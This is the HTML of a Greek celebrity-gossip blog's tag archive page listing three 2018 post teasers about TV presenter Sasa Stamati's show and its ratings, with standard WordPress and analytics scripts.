

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogs.gossip-tv.gr/nassos/tag/%CF%83%CF%84%CE%B1%CE%BC%CE%AC%CF%84%CE%B7-%CF%83%CE%AC%CF%83%CE%B1/
body_size: 11967
content:

<!DOCTYPE html>
<html lang="el">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

	
	<meta property="fb:app_id" content="395729733872114"/>

	<title>Σταμάτη Σάσα Archives - Nassos Blog</title>
	<link rel="stylesheet" href="https://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/style.css?v=62" type="text/css" media="all" />
	<link rel="stylesheet" type="text/css" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/footer.css?v3"/>
	<link rel="shortcut icon" href="//blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/images/favico.ico" />
	<!--[if  IE 7]>
		<link rel="stylesheet" type="text/css" href="http://blogs.gossip-tv.gr/nassos/wp-content/themes/nasos-blog/ie7.css?v=25"/>
	<![endif]-->
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php" />
		<meta name="generator" content="WordPress 5.2.21" />
<meta name="template" content="Hybrid 1.2" />

<!-- This site is optimized with the Yoast SEO plugin v11.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" />
<link rel="next" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/page/2/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Σταμάτη Σάσα Archives - Nassos Blog" />
<meta property="og:url" content="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" />
<meta property="og:site_name" content="Nassos Blog" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blogs.gossip-tv.gr/nassos/#organization","name":"","url":"https://blogs.gossip-tv.gr/nassos/","sameAs":[]},{"@type":"WebSite","@id":"https://blogs.gossip-tv.gr/nassos/#website","url":"https://blogs.gossip-tv.gr/nassos/","name":"Nassos Blog","publisher":{"@id":"https://blogs.gossip-tv.gr/nassos/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://blogs.gossip-tv.gr/nassos/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/#webpage","url":"https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/","inLanguage":"el","name":"\u03a3\u03c4\u03b1\u03bc\u03ac\u03c4\u03b7 \u03a3\u03ac\u03c3\u03b1 Archives - Nassos Blog","isPartOf":{"@id":"https://blogs.gossip-tv.gr/nassos/#website"}}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας Σταμάτη Σάσα &raquo; Nassos Blog" href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogs.gossip-tv.gr\/nassos\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='colorbox-theme4-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/themes/theme4/colorbox.css?ver=4.6.2' type='text/css' media='screen' />
<link rel='stylesheet' id='mvt_css_file-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/my-videotag/css/mvt-styles.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://blogs.gossip-tv.gr/nassos/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='sociable3-css'  href='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/sociable-30/sociable.css?ver=5.13' type='text/css' media='all' />
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jQueryColorboxSettingsArray = {"jQueryColorboxVersion":"4.6.2","colorboxInline":"false","colorboxIframe":"false","colorboxGroupId":"","colorboxTitle":"","colorboxWidth":"false","colorboxHeight":"false","colorboxMaxWidth":"false","colorboxMaxHeight":"false","colorboxSlideshow":"false","colorboxSlideshowAuto":"false","colorboxScalePhotos":"true","colorboxPreloading":"false","colorboxOverlayClose":"false","colorboxLoop":"true","colorboxEscKey":"true","colorboxArrowKey":"true","colorboxScrolling":"true","colorboxOpacity":"0.85","colorboxTransition":"elastic","colorboxSpeed":"350","colorboxSlideshowSpeed":"2500","colorboxClose":"close","colorboxNext":"next","colorboxPrevious":"previous","colorboxSlideshowStart":"start slideshow","colorboxSlideshowStop":"stop slideshow","colorboxCurrent":"{current} of {total} images","colorboxXhrError":"This content failed to load.","colorboxImgError":"This image failed to load.","colorboxImageMaxWidth":"900px","colorboxImageMaxHeight":"false","colorboxImageHeight":"false","colorboxImageWidth":"false","colorboxLinkHeight":"false","colorboxLinkWidth":"false","colorboxInitialHeight":"100","colorboxInitialWidth":"300","autoColorboxJavaScript":"","autoHideFlash":"true","autoColorbox":"true","autoColorboxGalleries":"","addZoomOverlay":"","useGoogleJQuery":"","colorboxAddClassToLinks":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery.colorbox-min.js?ver=1.4.33'></script>
<script type='text/javascript' src='https://blogs.gossip-tv.gr/nassos/wp-content/plugins/jquery-colorbox/js/jquery-colorbox-wrapper-min.js?ver=4.6.2'></script>
<link rel='https://api.w.org/' href='https://blogs.gossip-tv.gr/nassos/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogs.gossip-tv.gr/nassos/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogs.gossip-tv.gr/nassos/wp-includes/wlwmanifest.xml" /> 
<style type="text/css">
.myvideotag{

}
</style>
	
		
	



<script async src="https://www.googletagmanager.com/gtag/js?id=G-6CPP37FBH0"></script>
<script>

	var hit_source = 'none';
	var hit_medium = 'none';
	if (typeof URL === "function" && document.referrer) {

		var doc_location = new URL(document.location);
		var doc_referrer = new URL(document.referrer);

		if (doc_location.hostname !== doc_referrer.hostname) {
			hit_source = doc_referrer.hostname;
		}
		
		var params = doc_location.searchParams;
		let utm_medium = params.get('utm_medium');
		if (utm_medium) {
			hit_medium = utm_medium;
		}
	}
	
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-6CPP37FBH0', {
		'hit_source': hit_source,
		'hit_medium': hit_medium,
		'page_id': '8cd31860962aeb5cd1bf0a783b46900c'
	});
	
	gtag('config', 'G-HRJMPC4ZXT');

</script>


</head>
<body class="wordpress ltr el child-theme y2026 m01 d22 h03 thursday logged-out archive taxonomy taxonomy-post_tag taxonomy-post_tag-- chrome primary-active secondary-inactive subsidiary-inactive">

<div id="fb-root"></div>


<div class="headerZone">
	<div id="header" class="g980">
		<div class="row">
			<div class="w250">
				<h3 id="seoPageTitle">Home :: Gossip-tv.gr</h3>
					<a id="logo" href="https://www.gossip-tv.gr/" title="Αρχική Σελίδα"><span>Gossip-tv.gr</span></a>
					<div id="header-date"></div>
			</div>
			<div class="w730">
							</div>
		</div>
	</div>

	<div class="menuZone kk">
		<div class="g980 row">
			<ul class="menu-main">
				<li id="current" class="active item1"><a href="https://www.gossip-tv.gr/"><span>Home</span></a></li>
				<li class="item2"><a href="https://www.gossip-tv.gr/lifestyle"><span>Lifestyle</span></a></li>
				<li class="item3"><a href="https://www.gossip-tv.gr/showbiz"><span>Showbiz</span></a></li>
				<li class="item6"><a href="https://www.gossip-tv.gr/sports"><span>G-Sports</span></a></li>
				<li class="item7"><a href="https://www.gossip-tv.gr/media-tv"><span>Media</span></a></li>
				<li class="item8"><a href="https://www.gossip-tv.gr/g-fashion"><span>G-Fashion</span></a></li>
				<li class="item9"><a href="https://www.gossip-tv.gr/g-secrets"><span>G-Secrets</span></a></li>
				<li class="item10"><a href="https://www.gossip-tv.gr/g-sexy"><span>G-Sexy</span></a></li>
			</ul>
			<ul class="menu-main main-menu-btm">
				<li class="item11"><a href="https://www.gossip-tv.gr/astrology"><span>Astrology</span></a></li>
				<li class="item20"><a href="https://www.gossip-tv.gr/celebrities"><span>Celebrities</span></a></li>
				<li class="item21"><a href="https://www.gossip-tv.gr/gallery"><span>Photos</span></a></li>
				<li class="item47"><a href="https://www.gossip-tv.gr/videos"><span>Videos</span></a></li>
				<li class="item42"><a href="https://www.gossip-tv.gr/g-specials"><span>G-Specials</span></a></li>
				<li class="item43"><a href="https://www.gossip-tv.gr/inside-stories"><span>Inside Stories</span></a></li>
			</ul>
		</div>
	</div>

</div>

<!-- Custom Header Begins Here -->
<div class="clr"></div>

<div id="body-container">
	<div id="container">
		<div class="header-container" style="position:relative;">
		<div class="headerimage" onclick="location.href='http://blogs.gossip-tv.gr/nassos';" style="cursor: pointer;"></div>
					<!-- The Menu Goes Here -->
						
	<div id="primary-menu" class="menu-container">

		
		<div class="menu"><ul id="menu-main-menu" class=""><li id="menu-item-129547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129547"><a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/">Ειδήσεις</a></li>
<li id="menu-item-129544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129544"><a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/">Παρασκήνιο</a></li>
<li id="menu-item-129545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-129545"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/">Άποψη</a></li>
</ul></div>
		
	</div><!-- #primary-menu .menu-container -->

						<div class="social-area2"></div>
		</div>

	
	<div id="content" class="hfeed content">
		<div class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><span class="trail-before">Browse:</span> <span class="trail-begin"><a href="https://blogs.gossip-tv.gr/nassos" title="Nassos Blog" rel="home" class="trail-begin">Home</a></span> <span class="sep">/</span> <span class="trail-end">Σταμάτη Σάσα</span></div>		
	
		<div class="loop-meta archive-info post_tag-info tag-info">

			<h1 class="loop-title archive-title post_tag-title tag-title">Σταμάτη Σάσα</h1>

			<div class="loop-description archive-description post_tag-description tag-description">
							</div><!-- .loop-description -->

		</div><!-- .loop-meta -->

			
	      <div class="entry-menu">
				<div id="post-335964" class="hentry post publish post-1 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-7560 post_tag-- post_tag-- post_tag--">
				
					<div class="date-header2">11  Μαρ  2018  09:54</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%ce%b7-%cf%83%cf%86%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%ce%b1-%cf%84%cf%89%ce%bd-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba/" title="Τηλεθέαση. Η «σφαλιάρα» των «Αποκαλυπτικών» και η γκρίνια">
							Τηλεθέαση. Η «σφαλιάρα» των «Αποκαλυπτικών» και η γκρίνια</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%ac/" rel="tag">Αποκαλυπτικά</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%86%ce%bf%cf%85%cf%81%ce%b8%ce%b9%cf%8e%cf%84%ce%b7%cf%82/" rel="tag">Μένιος Φουρθιώτης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%bf%cf%8d%ce%bc%ce%b5%cf%81%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7%cf%82/" rel="tag">Νούμερα τηλεθέασης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%ce%b7-%cf%83%cf%86%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%ce%b1-%cf%84%cf%89%ce%bd-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba/" title="Τηλεθέαση. Η «σφαλιάρα» των «Αποκαλυπτικών» και η γκρίνια"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/Collage_Fotor-4-300x233.jpg" class="attachment-medium size-medium colorbox-335964  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/Collage_Fotor-4-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/Collage_Fotor-4-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/03/Collage_Fotor-4-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Τα στελέχη της Ελληνικής τηλεόρασης το 2018 δεν έχουν πλέον υπομονή. Όταν ένα προϊόν δεν τραβάει όσο και “δυνατός” ή “δυνατή” να είναι η παρουσιάστρια η ο παρουσιαστής αντίστοιχα… αυτό-το προϊόν δηλαδή- δεν μακροημερεύει. Είναι δε φέτος πολλά τα παραδείγματα&#8230;.&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7-%ce%b7-%cf%83%cf%86%ce%b1%ce%bb%ce%b9%ce%ac%cf%81%ce%b1-%cf%84%cf%89%ce%bd-%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-334313" class="hentry post publish post-2 even alt author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-- post_tag--">
				
					<div class="date-header2">19  Φεβ  2018  10:08</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%bf-%ce%ac%ce%b3%cf%87%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%ce%b9%ce%ac%cf%82-%ce%ba/" title="Σάσα Σταμάτη. Το άγχος της κεντρικιάς και τα τηλεφωνήματα ">
							Σάσα Σταμάτη. Το άγχος της κεντρικιάς και τα τηλεφωνήματα </a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%86%ce%bf%cf%85%cf%81%ce%b8%ce%b9%cf%8e%cf%84%ce%b7%cf%82/" rel="tag">Μένιος Φουρθιώτης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%bf-%ce%ac%ce%b3%cf%87%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%ce%b9%ce%ac%cf%82-%ce%ba/" title="Σάσα Σταμάτη. Το άγχος της κεντρικιάς και τα τηλεφωνήματα "> 
									<img width="300" height="220" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/sasa_1-300x220.jpg" class="attachment-medium size-medium colorbox-334313  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/sasa_1-300x220.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/sasa_1-768x562.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/sasa_1-1024x749.jpg 1024w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/sasa_1.jpg 1100w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Το ‘πε και το κάνε. Η Σάσα από της αρχή της χρονιάς τόσο μέσα στην εφημερίδα που εργάζεται όσο και έξω από αυτή δήλωνε σε όλους τους τόνους πως θα επιστρέψει πια στο γυαλί μόνο ως κεντρικιά. Αρχικά είχε ακουστεί&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%83%ce%ac%cf%83%ce%b1-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%bf-%ce%ac%ce%b3%cf%87%ce%bf%cf%82-%cf%84%ce%b7%cf%82-%ce%ba%ce%b5%ce%bd%cf%84%cf%81%ce%b9%ce%ba%ce%b9%ce%ac%cf%82-%ce%ba/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
	           		 	<div class="seperator"></div>
					</div><!-- .entry-content -->		
				</div>  <!-- Post -->

			</div><!-- .entry-menu -->
		
	      <div class="entry-menu">
				<div id="post-334167" class="hentry post publish post-3 odd author-nassos category-apopsi category-eidiseis category-paraskinio post_tag-7560 post_tag-- post_tag-- post_tag--">
				
					<div class="date-header2">18  Φεβ  2018  09:29</div>
					<div class="category"><a href="https://blogs.gossip-tv.gr/nassos/category/apopsi/" >Άποψη</a> <a href="https://blogs.gossip-tv.gr/nassos/category/eidiseis/" >Ειδήσεις</a> <a href="https://blogs.gossip-tv.gr/nassos/category/paraskinio/" >Παρασκήνιο</a></div>
					<div class="clear"></div>
					<div class="top-list-items">
						<h2 class="entry-title">
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%b1-%ce%bd/" title="Πρεμιέρα&#8230; δύσκολη για την Σταμάτη. Τα νούμερα τηλεθέασης και ο Φουρθιώτης">
							Πρεμιέρα&#8230; δύσκολη για την Σταμάτη. Τα νούμερα τηλεθέασης και ο Φουρθιώτης</a>
						</h2>
						Tags: <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%b1%cf%80%ce%bf%ce%ba%ce%b1%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%ac/" rel="tag">Αποκαλυπτικά</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bc%ce%ad%ce%bd%ce%b9%ce%bf%cf%82-%cf%86%ce%bf%cf%85%cf%81%ce%b8%ce%b9%cf%8e%cf%84%ce%b7%cf%82/" rel="tag">Μένιος Φουρθιώτης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%ce%bd%ce%bf%cf%8d%ce%bc%ce%b5%cf%81%ce%b1-%cf%84%ce%b7%ce%bb%ce%b5%ce%b8%ce%ad%ce%b1%cf%83%ce%b7%cf%82/" rel="tag">Νούμερα τηλεθέασης</a> | <a href="https://blogs.gossip-tv.gr/nassos/tag/%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%83%ce%ac%cf%83%ce%b1/" rel="tag">Σταμάτη Σάσα</a> 	                </div><!--.top-list-items-->
	
					<div class="entry-content">
	    	            
	    	            <div class="list">
							
							<div class="listimagewrap">
								<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%b1-%ce%bd/" title="Πρεμιέρα&#8230; δύσκολη για την Σταμάτη. Τα νούμερα τηλεθέασης και ο Φουρθιώτης"> 
									<img width="300" height="233" src="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/Collage_Fotorqweqeqweqwe-300x233.jpg" class="attachment-medium size-medium colorbox-334167  wp-post-image" alt="" srcset="https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/Collage_Fotorqweqeqweqwe-300x233.jpg 300w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/Collage_Fotorqweqeqweqwe-768x597.jpg 768w, https://blogs.gossip-tv.gr/nassos/sites/default/files/2018/02/Collage_Fotorqweqeqweqwe-1024x796.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />								</a>                
							</div>
							
							Ξεκίνησε χθές η Σάσα Σταμάτη με την εκπομπή της στον Σκαϊ και όλοι περίμεναν απο την πρώτη ημέρα να κάνει την διαφορά. Τζίφος. Κατάφερα να δω όλη την εκπομπή μετά τις 17.00 κι αυτό που αντίκρυσα ήταν μια παραγωγή, φτωχή,&hellip;	     					
							<a href="https://blogs.gossip-tv.gr/nassos/apopsi/%cf%80%cf%81%ce%b5%ce%bc%ce%b9%ce%ad%cf%81%ce%b1-%ce%b4%cf%8d%cf%83%ce%ba%ce%bf%ce%bb%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%b7%ce%bd-%cf%83%cf%84%ce%b1%ce%bc%ce%ac%cf%84%ce%b7-%cf%84%ce%b1-%ce%bd/#more" class="more">περισσότερα</a>	         
		                    						 </div><!--.list-->
